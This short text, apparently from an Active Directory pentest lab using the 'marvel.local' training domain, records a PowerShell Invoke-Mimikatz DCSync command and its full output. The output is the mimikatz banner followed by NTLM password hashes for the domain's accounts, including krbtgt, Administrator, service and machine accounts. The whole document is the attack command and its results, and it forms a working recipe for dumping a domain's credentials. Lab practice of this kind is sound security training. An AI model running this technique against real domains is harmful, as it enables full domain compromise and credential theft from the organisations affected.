 PS C:\> Invoke-Mimikatz -Command '"lsadump::dcsync /domain:marvel.local /all /cs
v"'
Hostname: SpiderMan.MARVEL.local / S-1-5-21-410602843-3916082903-3170366279
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2020 20:07:46
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /domain:marvel.local /all /csv
[DC] 'marvel.local' will be the domain
[DC] 'Hydra-DC.MARVEL.local' will be the DC server
[DC] Exporting domain 'marvel.local'
502 krbtgt 249030b29d08621192b77cb5c8580fad 514
1105 SQLService ead0cc57ddaae50d876b7dd6386fa9c7 66048
1106 fcastle ead0cc57ddaae50d876b7dd6386fa9c7 66048
1114 support e19ccf75ee54e06b06a5907af13cef42 512
1103 hsaad ead0cc57ddaae50d876b7dd6386fa9c7 66048
500 Administrator ead0cc57ddaae50d876b7dd6386fa9c7 66048
1107 pparker e19ccf75ee54e06b06a5907af13cef42 66048
1113 THEPUNISHER$ b59b3d8154c2f1c8195d29509812a899 4096
1112 SPIDERMAN$ 8713d1b1f063fe7a2589e045df0e2098 4096
1000 HYDRA-DC$ 41882f78ce512392cd25ffc68d352fe7 532480
1116 testuser e19ccf75ee54e06b06a5907af13cef42 512